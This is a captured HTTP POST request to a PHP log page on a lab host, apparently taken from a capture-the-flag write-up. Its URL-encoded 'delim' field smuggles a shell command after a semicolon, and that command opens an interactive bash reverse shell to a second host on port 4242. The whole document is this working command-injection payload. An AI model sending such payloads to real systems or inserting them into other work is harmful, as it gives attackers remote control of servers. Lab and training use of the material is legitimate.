 POST /logs.php HTTP/1.1
Host: 10.10.11.104
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 192
Origin: http://10.10.11.104
Connection: close
Referer: http://10.10.11.104/file_logs.php
Cookie: PHPSESSID=det4rashjq0mf0l6egh38g7h77
Upgrade-Insecure-Requests: 1
delim=
%63%6f%6d%6d%61%3b%2f%62%69%6e%2f%62%61%73%68%20%2d%63%20%22%62%61%73%68%20%2d%69%
20%3e%26%20%2f%64%65%76%2f%74%63%70%2f%31%30%2e%31%30%2e%31%34%2e%33%31%2f%34%32%3
4%32%20%30%3e%26%31%22